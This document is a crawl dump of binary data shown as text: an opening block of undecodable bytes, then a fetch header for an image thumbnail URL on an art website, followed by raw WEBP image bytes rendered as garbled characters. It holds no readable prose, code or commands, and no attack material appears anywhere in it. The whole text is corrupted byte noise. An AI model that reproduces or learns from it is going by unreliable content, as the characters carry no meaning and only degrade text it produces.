�h�o���l����䓱[��<4�)ޤ!�?��!�OLC��t�ʍ.���P0L��qfz�V����e��s'��"W�u'����7����C��!�G(�W�7ΝM�
�_H�y-"�W�����"�j��%)���P�ߩjvi�f�������DC����x��r#e��D��ݯJ(l�a�%����E5���\��o�EQ��0q
S5��k�W{#���E�[�*%Юp�,���*�cl�r.���.9A�T��g�����^��_#�!_J-~��F���:F=��.�p*���Ɖ���䟟S�	���'��Ӧ��8oD���Fs��wӒ�G������"�k�����L=!3,�d��r�V�N�]Dy{j��^-d���'b�|ųr�G��;�s`��豅��^9F�j���cPD
�@Uՙr/{��uω(#t<\ҭ�#�����e����v��7dO�i���6�5Pr��:*{��}�E��\��-Z��ƹ.:IƧ��'�6[�;:QJ�?�?^��x���y��a�� {��棨�w���:�El2oѤ�EL\{����Jq���ubhu^0�"-A͠fɏ���YEھ斓l{��U.ݕ����^����{��ˊO�Cc�us)O�0��H�?��y���j0f,�)%qv;s��ȸ3�DS�]���H|o�!�g��}�w0Ђ�-
���䵙��:����{���>$��+Z��^��G#�Q%�U׾�~4ԁ�{���5>�˭jž�ɿ��Xo�c�����G�f���(ުzS�	)�Us�1�[��3���1>Mײ7�T/p���h(c�yAW��c�8�vR:ҥB�k�c�T�fg�WS��n�`��ށ��BH��akA8�N=w�ak�����
�n_
�<�<�H�������������;��,]Kq����*�̓��)bf��@c�;�)X #���]�k�"�<tCź0�܇ţux��4�h����|A�vJ����*���ED����������'�3,�$��T�*m�`�<O��S���j��d��\���ķ����ְ�*I��,""U)<;���?�:��x��H99i��wg�9}K3n��ԾD�5
�T�\�Hv��c1���L9M�7]��,�0�Qn�*�������wR��'�hd��) �!Bh���st���b>G
_#\�WmU�u����
jP��D|&�����
�XJठI�r*@�W�$�l�a"�	�,Ќ�� _|0%俚����7I�¦̞�<e��\��D8*�@��]s�v)y������i����Eh��B��?�:M����Q0���]\��Y�ۋʹ�,��s<�&,��*�f�>}�^ĕ]����SU8�Z�LL���B�M��@�l��g:���5]�t|>�[*L�G'`�Ј�b']�t&�l���ێE��	a��u�r77�/~d-� ��O0�Ґ��0��G�f��dȤ�F���FЉp���h����d�;�*�����Fܜ��!-稶��+�����ZȢ�LɝΞY�jAO*�D6��@�"26�ͫl:�`Q���Y�����mN�Vvly��n�T�t7.Z�()�y[_�Q��{�)9�z"�̷΄��k�Ŵ��>3�&!�C��B'�}�C��o%	�kP��@l`j���?Zi] Ϸ�'ٰ����Q���?A�jd�3������.��b�6Qjd�̑.c��`��Y����z(��@�G���"�-�Y�W@^ɍ�ȥ�zJ����*�(RՄ
 O�U�s2�\Gm#N~�-�{ϓ��ŽR��������l	{Q�ΘL�Kհ�癧-nm���@�*ʯ;q[��Rt��q\��e&(1T��H7�[ѲJK�f�/�U�t�����G��"��'��Fp��]�Rܗ�QU��ǔ�~�k���zF��ז�AOם��N������o���yn�	�u��x��R�V�狤����J��<���H��em�������2� M�fMh�l�x�z��?��[ECgl�b<}���p��~�N.U���GQ3?����V���dM�e-4�˓x��#�Sߛ�U�)/?>OND��Ox�H�����8���!�,�+�ԡ�	�)B�D�^�t�P�۷��[`f�IN��v�,���ɟJ���w����=[�C�v����Z��t��f�y=�ߡ�rq|�k̯����=�A��ϺD���-�;	�ִ8w�Uw�ޕ��ԦL��@��5ݘߗʅ:yi\w$�
������W�F��(����Mؿ�$&�������ko�@w �2~�3�f�d~;�����w�Ww��_�lہ��d�56�ֈ�n�]?���3�8�l�>���P�(��S���v�1�Խ���7s�PJ�oB4�<ܩ�����quK�mߛ���A��	�zIp ��pai~��%�u�@���L��4(4n�� �Ԧ���o��WBt�d	�1�pW�T�*� Zb�%My��2>��g(���b��6�]�,t�u�v�ف�c���� f4g��ܕ�{g-xg��d�z�X�ǝ�[�7@G���S�y��k�Ϩ�-E�� R�����v�H_"v�ƛ�/�!�ڙ���?��d'�l�}�Hu�p��dk)�i�EQ�J�tZ�����7���ńF��a�ϊbÖ��ޮS���}Y��̋�)�/S*Ǿ|8�8N繆��r{:Z\�H-o*�%����TJv������G�+N��ʺ(�?���#�ܱλ%�^N�
V���:i5��7+��O�Q��a{d�L�����3��o�U@��ŭ[_\y�~�9��V�-^���";}�=k��E� )}~N����cxC�]��(FN�i��������c{��V;w����FQ,�Á7л�m�#�+_�;�6�s��bj�� J�=�{?�ܒ��W+��Hk��*�ڮ��X�f`Wi�^���]AZ�� ��if�*��)�{兽Y���ރ���]M��57l��e��zTES�'�re7�\�)��TЊj�R^�v<��Yg�cD����^�萼�����c�U+�~]����1=���k����q���T�Cjܘ��VZ�.��p�X쓵iXa�[S�~��Eޅ��4��<$�ͺ"8���VҜ<Y�������+D�[��%��Et-���75���,�j���vX뉍rtDMt�]oKA�s��ʙ�ڜ�QE`�> �@��	m�N�=�X���ƃ9P�����g%�������{)߆�A����!Ba|���3M��Rz�<3�`OF:wjʻ������hT�ַ�;m��"�$[��.	�a=�6���L�o�C:ح�6��C,͎Q}⮚��͙��-B��r�T0���5a�|9wq����Z� |�R��Y��3��A�L�L����S'p�۲��RE�k�I�N��T�J���)�l���)U���+^�a��t���kX<�߂�yVc0$���x����:*��f�5?5������ۜ��|:�%���X�`Z"�]$�i��J�����6�yت�ag�00��ָh�;p���WC�����݉�J����5c��o^)�xtK�:��ƻqƢ3de�p��� ��n�F��b	7v��뛹/���E��_Pqj�0���E�3�7ş�I�ې�T��d���������KD��5p~�Q�9$��K8�P0f��e�M��ڨ�<�7X-������������*�P�F����TqAƁ��*�wCH�o�_�v%�}��Y[����i<�Y�ܼ��G�� ˇ�D8̗���.��u(�l+����{�P0��[0ր`��ͬ����c��1*��a����oXth|s�[��P8c	��NX-��_���J�/�a��g)��L`+����(�r_��
p����8�I쨏lcnE��k �h�A�Tk]�HG�9�s��u��/��[;�N%�nHp�0�LM���Ƕ�]4Ԙy�Ml���#�����I���Q�̗�PL��PW=�GX��ź�p��T�����ʼ-��VV�z}�W$ �g�����z���8�������K�9������#�J`���,6�FW)XRw��I�sqy1=��d��L�0�n/�V�;._��p��N!~�)v�8�Q: �o�㑭���˼��켳T�l�5Θ�������I�H�:q�T�BnFWAvkO��͜�]y^���*��z>p�۞�[�pY䈪��k�_^�K`�؂Rz�i�|�|�x)����yNPe����0wIN��b,���	�IE���!3��Y���٤�S)��E��ˍY9�
Gm<�nz�����L-�s�Z��R���'�R9qHjo�"��?p��c7`r�����șz~�Z�J�J��$���GS.��AY�O̼ܥk��˷m�ͽ�1p��I�f�'YF<fƠ�
8B,k�Hk�-��cv� ��+�A�S߻( �;^�Oہ����**�9�F\R�ꨩ����u0�ZQ �~c��[����A�0)��@�jsp[D������k�="n��9a���h&3t�#�%��%�o��9&��J�AS�{&Ef����Є���q_Z����c ұ����L��B���#L��Q����R����ݮ��i�2���w�A'��u|��ߐ6JU1!�E�z�*����:n��e�}Em�{��� �Po��{�a��6o�X��j����@��K��Pl�6Nf;'Za���uUH"h��L��?6�ק������12=�ʣ�..�(��Я�|e�������m.�y��5�V�w1�&����g�܊�9�������Еv��цts�\�h�՘���|�o�i<
T�3}�����;�@�G�v�Ϟ2�f�o����ʔ�.=��{�{�mԐ�#�yv2Ɩ'�[�[}X�T�Jl��o0�n�6I-�-ۋ����>�w�b
��K�V�ҙG'N+u�������#tا��t��*p�?$�������>����D8
��<�	���w��F�HXY�B��B�d��$�*�eY�ülY�a��o���\�������2b��\2�,d��]Sǆ��BKټ|�������_J@� ��A;=�r�� !��%1��,t�-���]��E(�Z@O� I_2��e��tvkQr�8�{c�����
	�����D��g?jB�
��c��2��oUv�M܁�m0%��?5�a��"^�N� �֗�	��u�_��P�S�*>��b���
�v(͈6�;ڟ#.�e�PUs�3�&1��}$d#����$qH����d���|��nU�҈�T�������wi $oXRǳVO�#I��9 c
Ɵe�(�I��ǲ��ʭ#��9��jx@�Ys�5��@�	��h�!�}�v!!��b:n����oK�i)[$y��'�n�w��	�����{V���'�%�տ���	��ϫ0���\��˒Y*H3k朱�Q&2�fTK�������KY��uv�@eʖ���T�#��v�ar*g�H�x��e�+'�G�iH���
���V� �Y�a������=�z��8���igB*<c��@0�!6���E9��TLPt \�&�r��y���=���0{`۲�Q�B_i�?��V�`6���ߕ�~q�z�wVem��x��� ϙY�\��"a�Е�_�I;V)�Fi'��[�����b��.�4���l�i};.�&�S����v�-^w�˺%���3�ҙx{��Mp��Ժ��@V=l�p~��o"sV�"�òA���p#VI��f��+sam��
s	.WJ�<N�bh��p��k
)v�N���(���?� �RO�a)�j�|ek�)���c�gE����� ��"@����Z�RN�Rdo��V�$�H0ox�X�%�ߠ@~�rq����o�bE4� T#e8�]�n����B��>̍����*cJ���j$*�z$�����s �yi��-�9Z��+K��4M���W��s�o��QPW�1��S�jZ|��ef)㐖�rf^jd��^� L/~����=�8݄�������t�c�T08?{��Y'; �#N�n��E�B����a��ial���`=�����D�'�3��1oW߸rrlk!�nGC�7��D���}���zܩ;�\^��v��):mED^�=T%tG�k�� ��|��<�2Ԑ��g�D�"����]����/G�9��Ի�^%03D¦ˢ"�δ{�̀�`�#fT��Ӄ�~�f|�z@�/0�0Y�i�l��$+���Z�V
�[�N���*/��'�h�j���~��9�dq����K�N���v����br�%�͔|�{^�^evF���Bz@�g��l廅xdI貗�,iO���.�l��6��H��	�O�Lî.\k'�v�WNno��}�(z�@�"͗�?2x�Y����������7��r�S�>��v�� ,3�*�Z����;�6~��,�#w714a檞�|hBbt{��W���i�h�Lf����_@i\.N7��A��k���D�eBM[�vЈ�<��u#��_%������]��'V�-(�	ڇ��y��҃6��.��\�9�M�W���F�ƨR�/A�l��a��rd�#�����4c��[6;;��5w@��X�Z�K8ϲ#$C���2f�zǷ���X��X��B?>�x8!��FG0���.^)��L�<��w	����9��	*sX�����/ݙ���%d�K�;z���~k\F�ל�%MffG�n(�$�k�Qq>���������g>O<�^trĞ�Tl	�H�ض`v&����ږ(,l��M��bO�~�Q�H��$?������w�O�c��r'G�#C��"Q֦e8yt;y��C
����2	X�#9
�y����Y.`y��駓B����p�@o���=Nw���-�Bk���1�~�݆}K��@��ɍ!�D~�|MS]v=����͏��/�B���1�
��T�W�\RI�`�(�Toǲa+��0]���ßM�!��п ���Ր�R�?�f{�5���)����8.��S�%��6}(�GΉ=�3�qR�\��kԧD���h������u]T]گ Ő��M�z�2�NҌ���m��4���C�C��ei�l`�c	-��H�Ҋ<�g���"1���&г��ۛ�^���r��
�QXR_�ba(|@�¦�N�:�i���?�4�!�T"�����uwR�Y�1 ��k�<�3�{���dM�Nb�̞���x*"�5���I=�򋹸?]�<z)k@���x([V��3A�/��]'�필����͡�n�i�5��*���ܒ\(��=@&,�$A�0{"g.�j3Q�;�!ś�̒�_�m1��+���¬��K����9nl�/Xi99m��%�Ȇ��*:B��!��i�	\vS���X�w7A_��#X;?Ɂ���ge~1F�m��z�t�5R_�c��Џ�����2�gciֱ�h/$�Xd��U�\�.i��QmA\�Pʡ�����t]i�o8��Z� �H���^�Q벮�n�)�?\�X�{=P�w�tun��Yi�@��mSuH��2e�͑$�O\c�����r��mr�:[��?]�"]ߊ�����g�zS������tt/jL�l�e^��+�|�s�r�A.js*�)��?��}Q�;�i���!�h$u���P-��&��Ƥ��F�ƉD+��`�(��)ˬ:P�R��; w��F7.xE^%�y�j[�2`t�D��S�9��Fd���'���˦���	���G�8'�%]��r�9�C�[�ۊ��50���7sǈ�!cU����7u���uG9�D�8��*k���"N����q��遦���ТV�N���K���dk�'8�E&��p���r`)P�I�Ii�y�@���0k���>pĳu|,�e�$-��j�$<����+�<k�C��-렠z;� ����"��&%��b)Zi�4�8+�%q����k��ƸS��&�1��÷�xp��V��E�W��@ItL��#	초��/�C�:Pj�rR��x��6m|�'k�����AGoo۾z���mRq�{a�t��n:�F��q|-���"�^w٢�%ETb������e�2���qt�౰Yh�@_(7��7'��,e�
�}'���B�t������ <5������E{	�6��cأ��"w/�3 (]g�����W��Z���e˲�}���`��P���A��V_����]�Gmd�eH�F[�Onx�:ɥC�8��kO'�k,��A=7	�j�?~��ǒ�&9�֓�ǞT(b��H>�r�罝Q�T.fKf��@�^ӊ~�v>��ĸ"�h� ��Ѿ�9�e\����9W��T�n?���QbvH��{a�ktmzc�9��_�{s�&c��L^m[��ׂ��\��眾 )��[�HM'|�.~��<hեOuk�Z�O���i��ʢO}��c��ua:�ݶA�S��K�)���pʌϒU����6�X��
dg���C��I�\e��O��R��W5��yN��s�*3�@n�9BܚyG[S�"gHa͋"��l1��&���BQ��Z����"eΰUE���6���@%Ji�F����(��*�uz���@I�J{L�K܈�|v��������b�/Q�G/r���;G��1��.����9�.�V�ڔ07G@����H.W�ФO̲�
;=�y|��=B�k�ɷ:� �:8�i�BXi��@n/��%��; �B��x�Uܿ��|(�;$�� �#l���`����`B4�8�Jgױ*��
�KNx18C�[/RM�m��Y�@�D�j�j��.�B�z�N�~�N��^��*����g�|D</�o�:eQ� �!�����Ev	ِ-�<���8m �ͯǀ���x�:D\c 	��/9us��\t�PI�6�    

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F25dc729ba7e70e6986f63e42d7510849.jpg&w=800
body_size: 55638
content:
RIFF�  WEBPVP8 �  p�* S>m2�G&$#!�[ ��il�}��alT��*�`���Y���vt�0�/���ޒ���G���}���ߕ��گ��ͺs�:�<����'�������e���ǹd�Hԃ�ߖ?��[�W�����G����އ�����Ǚ�������?��`�0|1���G���_5߶��Z)M<���\��	�>�i9�_����W�s>�1�f�t�k���ġ(��V4��A���r�)���S�n�cvIG}�^�Y�l(���~���
��[#���:��[cСqd��}�> ]�stF0_�{j܎��(yS7Ilje�����*�X�c�N�p<��~2��C���� �>�=#H�o���r+.�ے%ʹ��GC�(p�����1��,�0�
:����Mu�Ʀ�B#3x���^����+�3(�j�W>�H	�{o�5�;����@��/�!����ړtHK#*�
6�/̕��A���"ە��Cx���;�N��σJ
%&I
�<e�f���(u�/�����El�����P� ��4�)��#}��
QR2;�G^%^$������Y�8��,��2��]/��=�j�/�S0M�Π�iG"��� )rdr�"J��~�d����!<-��M.l�@/r�5��j5��똇T-�������e��4�
rz6�c��gU�%�I#G��lYDDcV��3�H�!cR%�Ӹ"�H�N.Ć�\N��*FV�
齼 ֡�imd�~�����j+���6�M�4�[�[�S��?Fi�"�����z�eXT� ��Z*�.�6+&�R���\&dp��=,�6�~���&�-#�1���>�"�{�4U��M
C����+#\�,��+�_��/?�&��i�D�g��f2��d�3R(绁 �.�=�h�j-<�g�J�Rwr��l���fA�0f��s���9�|fXyZ�N�g�vCڮ�?VQ�$��[3H��'��O��>*Zz<�!eN}Qw"���ɲ]�Q�O������O�ԈvY�i��a'�-L����� �����d�` ��{G1"w����M��"�-���-���^9E�gP����5�u����3+���W&���|؂��7��50P��Y�fd!B���0��L��wz�3.E
F޴�	Qb~w��N�J��=u�th�M������{�SPJ�ةdM�d(#��2Θ9�I8��SkDxD^������ �/#�{@Ȯ��:��:��V�������dR��PS|��t!����M3�����.b�H��VCK|aS-C��WE�*8�?��R�`����A3:���"�j�*p��,��5ű:Q��Ok��o������)�Td�K���S����*�M�K��f�ͩZVs��n�A�lg�L�Ko� ��ed�s9?F��m#��LÉ#}|�P|�-�dC�M��t)�'����Y�A��ЌL�Us�.?���R�� ANK�,�\�����sWҡMO�C8bZr9��W�ҵI�1a��A��D�fyM��+ݔx{�FI��y~�����,Q*A�o�b�ҭ0M�wd��W�_����l�P!��k��,��V�:����z�hcc���ӵ��{O�_�{դf��1��E�;�|�@�N��1f9�K���IR�+�8�$ˊ=��/�i����Y�T�Z q4t.,vP� �jC�����{�yy4�D�6�1��yM3K��L�����a&���"Ϊ������#��*����Z��ut�Xz��9�>:��}G`*����Nl�/���hQ·8��ں���zX�6���"�&eX6�<;l�)/�c��x�4�J׉���Φ�?�(=���I�g,
Ξq��k� L����=��h��Q��~����Æ�ZI\�ve�ӥ�6���l�֙
}�;|�-�P~��|��U���"o?�eb]�sfc��*j��mO_8�ݣG��E�J��7@_pñ��Q{���)�s�uM1	V
LMo۳�W��[4�W�E`���h�ʣ^��|;u<��	8�6��?��!v����:CI�xw�[�!�Ba+�6\��Am{�*�̈́(�����M��������n$W���ݩS��p*؝�zHP7T #?����X_�Z���nr2��l�(t�N���	�7�m�M�0�Ζz�C�͋/[��@�����M�P�h��]��|h�sx�11I�]���-JN������k�A������E
���8�agì
���'����k���� d�S��1��`L��
l_��>@� ��ʵ�'��` �!@L��_�X�%/&q�5��[��S| ]T!�QBc���b�H����U.c���D��;F�nE�y�>���ҹ�+�%�:#���>,�ԕ��'l��Z�)~���?����:�����>F/ha���j<���Aa��#R��w���ĵ���zv-y:L�*�� P��h9���R���,������Y�d�������|�j�b���=8Y���-�4��61v;�X)��Yӫ�D���ak+���"iZ�o��W��"z@m+���X���jmļ-�M��I��F�̣M;��T퐮O?f-87d��c�S.�m����
<��ذ�!�����U���4�R|I���Aj�p�p)ZM�XI�4�������*�ZR��A7	E��}�es�V�6��95�(�`7ۨ��`���XԲO�l�:	�L��+{\����/�l6�r+2�(ēxi�'�K�7-ߛvl��vh ��o,rq.T��� �^���q���ۢ5�a��j����q��;�F&(vn��5�y_�R�Z�2cI�pk�@Dv�����0�]wJ��+3�4p��	�������>Rj^x��riB��'�scV��*�0�[��~�ș�L�K
 ����18�����ԣD/^oX���?İ� _+@�H+O4�#e�tJ���%��ե��r�F,��S(�]'�+�c�F)�@K�FO�z����xz0���o�{?�Xt%3�
}�b��������QI"�6�YJT=[��R�c�	�l&�d �y������݋��A���0$�n$����D$9�Y� �]�'������~�Hϭe(.�E����s4�W�&�zN[�f�j`�qGG��l�#�|����7�uO�� ȸ����o�n*�OӃW��.��hH���z+ w-�4�V�k�sn�x����󗒈�^�R^��~�j(�[|��B�(��1Ҡ��r��싚��F��cc\)��հt��_�=*����z3xgiA�����B�e��N��D5gg����cj�x�$+�븕)�꜄!���d���!��M�;�`{�W�'#޾��
� `p�a1��v�`�q��(��`����p��tF�(�<�x$�����Li�GH�w��w*�\ ������$��zs~�_�t�B�J�	��<[�#�D���Z��h�m$0��&4eV�]ewPL��o���>૆��˞o:��PϜwM��0���R�p�U�p��ԋ;�K}���䢚�=�i���R
lI4���#��4e�5k-�9�b؂�i��~��^����8�@��c���gˠ	Ƀ�����Ź����*����%�F�q+륓	ZXM�#p��CPLř�#f� T[�;���Fg¶j?�_؊Ҕ�+f�/d͐� ���S�ò���E�9�4�P��$
3�,�L���w���_��h)�/6�)�6Q���'z24��l`u+���r��4,��WGGq�Tv�1T�s�T�hv��|p���X����O���V� �-�ݻ�̚�A��][��.%d��P��½;Z�*sX̓��o_���L�}؈�����({�w�s>	�����F�U��fi��n�	�5��X柶�$]�8K�a�G6x�,���h`����Z�,�d�9�5��jxy��c��B��Z+�+���{��1�q�M� �'m�����Z�*}�*m�C�;�K;����=p6d}������ �?��q�������΢���m_O�m$�!*�Đ�����0ȟrP[�'O�T��`_��0�5�\�x��OR��#�N��}S�20y�D�m���ȽI�y(l�Gx3+�����>�ҜS�"�:%0����U���M����a���O����ݗ�͇1y�Վk��d��L>Wo������4
�~��GH<�X�k��8��F�970���.�Y����R�nt�.�G(�EJ�6��`V���,6�����Z/�.�cQNNI�M,�[fOK�� #���a.��H�ߢ,�;�zo}���s�Z��aLE�>��ƒ��o,�{۬�M��/�����N��Ή��.(��P̽b�+ kTz{xR��`�#��ę�!́���؀�n�RF���]���]c3��.	s�-����Y�����x����v�ߚ?[���թQ���=��s��G�0��	���n%=�R�LC�������r�oS���f�g�}w�X��aDڎ�Eb�U�"#�f��aa�=�xf�p�6�kh��&��t������Æ
��q3�F`�z�BLW��J�dM�1wr�F��p��y��QߧO�~���{��(��]^1��x����H}>j�R~IJ�����0� �,�>��Ĝ3N�A�g��,P����<&Oyn:�r?�RnU���C����oT?ѫ�.�wz,��|t�m�r9El��Ѵ���#K�1�cR�P����"�b�Ϸ""��q�%m�m䮻�7�������d��j��ܕ���*Ӄ[����0�!	�13ώM�A�,�$i�!�,���d�(�ي>p�^�����JZ�E�b�/#F�gaEe���FO�$��\�f�� ��b�ˬ�����"��9�/�0�2�@a���`]L��:�'�fךC���!�Y��j���e;�29)��A������N��M/o�j�G|��_��0���H���wև{L�C���_n�({oxx�LDU�;�L�"���Q�����5Ɏu+�g&��;�rk<�!�?�W�F	+V3�ڎ}��r�HEY����a���g-�+=K�I��H�+b�Vd�[#�e�T����N�=�٘��b��*��6��au��q%�6�߂Mm����ղ�,1�P�j3�T����ꋱ��{�x6�w����~���0�9�S�.-�Hf;��\�21���tW@�v�����L���9��֯	��--&�VO���_�g�ѷ�������F2I��"x�Hh�.������qK1�V�%E��=T�Z2}�8��(K ��O�_��q����G ���Z�3�Qi\b�!�<��y��Nb���|���
��'��\��-l	�8����-����٬�q�Pnyv�5jGT��/�n;^��ؐV��}vy��y٥��JIE���5��P�%5�y����E��o4��n�~�_�Jˇ��Ɓ!,hꝠ���z���U,};�[2��&<Xza`BN���B���N��SB�Ho��p <��:��'�YҸD�����d�t8���݆c��������<�Mm���:Y��)L�غ�yv�P��vg/X�x3��oI_����X=Mk̰U�9ފ�%gο��d3kdE��t���A���Z7�x �	�R�"�j^�`{b�ߋ�-���^�s��,~������*��a���(t�iF���W\˝`p�t�猬�ac�}�ĀXQS���+I;G����XP�_'��Ӄ���L6U~�Eb���T�ԣ��7������)�}H�T\ϛ���_$*~<dK���D�;�l�<������f�a�)��_wA�IGs9 ��+�6�"Д(���Fԡ9fK�4w!X����`�p�ub�GF$�B��Fy��B�KX
x���|�ύ/c;ה��]����S������Y�?�=�VK�N�}&�T���'��N�.��{$��8����1�8���Bn�S˴����T f��^���ӐI%������!�ܼ�J��y�/ �7��ť��������Y������g��t���trpf�2�Q�L)V�?�容�0fC/����#yY����O�D>u,�;ܾ3���6�<���K�skg�l]Т��)c�ſq��&g�������E�q���"��p���4Zx�
�Gcnw<�lQF�r4bpT��%�o���˕�fk���GȽ�ɨ�?{/1�N���+���	�$~H|x�����3MmP/�(ݽX�hZH��=+P3����;_Sjz��5촮����k@��w���cH���k�c��jW�Z��xM5n5`����5W]�G(�~�	�l?��	/�@�t\���Bӑfky����'h��E��Cm ���4m�HMx*Nvy��m���8yt��RY�v�'�@�VI��g�6؍�-�c�>/��۬�0�H�w�V�|�z���Vgc!���%x�w���.-'�l�j9M����zW�O�;?B�Do<��Ԧ�~��$�+��;��vi�x�H�+~���D~/��oP��%��M�7��a/�0,���o�������v��È�N\�]#NG� �qh���_�H���u��e��DoY.1��~L<��{l&Vl!!&n�����-H4L��K	^��B�j���)����6Q�`.�)��7�'������׈��?��{cJ@n���K������!"��*QW�U,y�����b��8x����cYW�����!��_�|��6�\��,��L����#�s����\l7��Ȏ`�8��_Y���5�$���ߨC��]�䪿Jۄf��5)/��?�a ��?�����!_T��&�kx�*��}XGoj��L����U��&p`1�T�8ٜ���E���^�7�:�?��.*R����+�������[�zD�x��"'�?i;/�֗�8_	8j���OV ���G��\�c�AzF|���K�9]�?����U������E��!�� ��'��M� F/]�0Gڀ	�h�<R��'Ux\?�z[�ڄѱm�h�`+ZVIf�s�uKyM(zƲ�����S%�v���d��K弟Q�Op��Z��J�Ua�6�:K���%AP�l|�b���?���T3o��˞�.H�:B�B������z�f��B}�?�-wce��6Eć�,h�������jB�[�hh�M�](gC\�\���!�B1����,���_^y����]<����'7�G�����cK�����O�>*��ƈd�7�$��*�Z�ca0��$Ċ�� ��`F����%M�*y��j><P*t�/k����c�
������UG7�0���j����t����	�zWjN�q��/H����l������[�pE�Z���ѠUoȶ�dFU��^�enO@��@|�Nr�wlՠ��c?v?N��Z3��I=?�����M�-uj�sz��ai��:#[8�ɞ�����<0[ތ"���tK�.Ʀĥ16� ���m�����z�4ǉ�\�)4��l@Ķ��j�	U���I��29߷�Q$�S�?���MSbEf�0��i��\_��4��NY 	,�.�1��� �^5��&���Vq:����lk=���N���d%,��GF�j�#اf�\��[Fz����Rl�9c������>*��5.t���P�[�m��		euTwc���+%JL�ۈ�P�t�'0L��s�s���� ����kV��xU�\��E�S��_�DG6�L�5M�u���-�
�E�� Y,��Ag�_����Π�{�H��Q�ɇ�]�_s�p��ʟŌ."��ׁ�E�g��ttH�l��4�J����U�|}��#�
R�q��\��0 E���$�aT�r�E����qک�W7J%8���`~�Z����iJ��NM�8x�4�MBvdu�xtG^���7�	v7�B���Q2����Q�y�e'xs� ���a~k6"T��qN�G�K�����Q_�N��N	�๬����>��5��p��������������?T�nz���A���i3#h�&���4�f$xe�H=�G��	�Z0=���"��S;��wÅ^��qO:�W����Ml�l8 _v+�cժ�������+~�����
Jf�<�&*L<F[C��"ޭ���<>��P�<���*��W��gw�=�"���� 06�� ���_�h�>f�Z��j���i��T��a���#Eѻ'fn�\9W�?5q�Kβ���Ui�SA�i-l���Z�5}E$�t��)�b2�P��

��R�!�1���Yz�W���Z�e�^��*��'�~b'���]B����#I5�o��$�����޸ǧ�`L0AƷ�Y	:)l ������et��H���ߟq^1&샔���~�ˊC��"|�-hV?��f�c�lB��.c,��#�~]<�� �"����^p��a%�s��O��!Oݟ�U��)M�-��e$gj���f�Lʶ�7�'Z?����7�l��q䇂8	���=�����[�f����0Q��Q���:۫e�(懊	1���n:���d�ک�ImI#�d, ª���V�/�Q#�wg�B��B��p�-L�o�ޫ�2�3�����9��3uК�����a�����`�7,lμ��� �r�A�d*#��ߙ{��G��8�x!�-K���h�
�ow`�,:��o��|���ݮ��|�
�"������\�H�]G,�`�{V�$-U�B�
�u���7��������"W�g�s I�H����-���+���,�dC�r�	��v�{(,�rA7���%V
k�ڍ;4T�'�
-V2�tf��I�Xs���Q���4��~�R,�1�L׋�7�)�9�Hite���/���A�|D�?��[}��X�4���rY�os��٭;[q�'1eE�g�r͇=�k#��S��j�;h��.��z!��Y����#n]�R�B�	���ZZT��ѕ��w�T��GS�f�"�Ϊ��M��
�=��s`69	1�b�2��)��G�����IS����8N�fk����f䚇z�%@��3OH�@/4��?�q"��U8c��l������GY�B�*��]8��`���1�>E$����B���+��3�DN���4�̗<���(BY�����4%P2������ڸퟹ��[ϸ|l��Z��gR��n�S--�87ר�%D �0��޲�ļg�(FNH#C
Ta��a���0���Fk�B:1R��?)'ȚV�(����*����`7�i&�}�[���[>xh��Wj��:�u� $���Kx�)}:rbv��t����iJ����sk�h����%� �M�?O�_���pN��&�^��I�b�1z����b���3v�2!���"K����o�m���=���D�p��G� ��Xأ��yj�$��v�(��%�����81���7x�}�΂i��E���
J��foaN�5H=��ĕ����%��Pv�kӈ�r�~���2|B^�#9�VF0�ڷ{�ƽ�Ћ��oʏiAEh�&��p֝�9�3�Bh�eF�zD@�~����~I�.���8loq?	�����.��c� ��EXj���ȝ�Tx��]��F9��T����`������\>��R�����A��xNs �g�+�-�P.�kw2�X_�"��ȦCޭ���S��������t�������-�OR��@jI�4w�̬:��]���������U�J��������m�]�"�����,d3C�5nEgY	������_�h��d���v�\]R*�r	*Ŝ��`�Ǒ`�����3tJb7*3������ר�
��V{����`�,�\f�:8Lps�L��(UԤ��fW�hW��UdP �{�{��q�Cݔ�#{����u�/ysz8q�|<�+Ѩf*����8P/����_�׎�������7�`�e�����=��>����,�Y{x������8}������;]M� �gg\!�y�F=#~@	I�2A@�Ȓ>��F�q/��2cv�!g��Io���ρ��+R��詨B&ʺ��{�93F�٧�w��Ւ/��\��e�Av�y���w�2�Q ;QE��O-2�p��?<8�T@��E�'$ (��*�őU4�Hmښ�e��!�Q/������bT��e���lrb�	�"�%� b��}7'V-~rK���2��@�� |B����f�j��޽GwL��|ØM�X���_�I��[�-ݵ9����o�E�g7�	oWY��'E�V���|S:�W�w��/;r3!0�.ҔT�����8=�jm��t�]�����a�. t�`߂6䤡E�(W!0��U� ���1z�(�jM�`�2&.��1~�R�Y���\�^�Q�M*�>�U� ���g5����+�7��`�{e����& ��
�H���[�&U�@�A9w�u(qS
+?6�i�\�e�N`��ӕ�ڇ���%���i��	e9��*R|[�Rk8^��ԗ(�Y�~�?Ƈ�Ӑ0nA���K�S��[t�c~V	����F�:<�<�9���G+�����i�� 1U�Q�Spu�	���'�g���K�pXȌ~��9V���H�G�ċ�����O`a���3����I/Ѧ�����e@Ptvg��,X ^��W	�/y��^��tD�KW��U,��t���籉i�1n��L����G"�{���g�NI�u�R2ϗT���1착�F�6�|+W��*����vz�������Cn4���%���p�ךM�R�u-Y�;��;7*�z+)Y�YT=���KS��M�������~a�[D���ʑ#�?�
��Z��C;�&n�r��f(���x��8A�*@��ާ���(�aZzU�Z��+��
V�)����%�]|F��ٔެ��"���G*5��{\L�=yw%�9B� HI���f�����P ������p���ܨdׇ��zk�����ݤ)ˠ�|To-�ʄ��r��E\Ŧ��e���E�Np��YE:L� =Ĥe�;t��W�y^=���S`~;�����_O��4C��K~��eTz��u+��$ʘtԍG��;X(�޽*��3s�Ŝ�!�t��w��O��X+T�t�P����g#V���c/��_a���W
\�BУ(:4����-�ђ8)���Q�	h�h���WF���4w�gX�� �iɝ���V28�V[������N�����SXH�l���.��'u1y����r�7��r5��`�#e_2 �^	�!#^�W
���`r�u���x�t��j{�X��O���\���ƅ缢k�LhZ��������=FD��$B�{�0�>L�iN��	QK���=OFy=�<�D�!�����2o�Ⱦ�%k�[��^��Sv�]�Vɝ ��%� C}>�揚cj56�`�9!a�R�V}d�����a�Խh%;0��p}��Έp nL�fp��B&�qG��d|g^1[*tF:]jvc1�Ļ}��r{��֢���]"�B2�j�Q�1n#���zsQ
�e �����hL�F�n7hT]$�
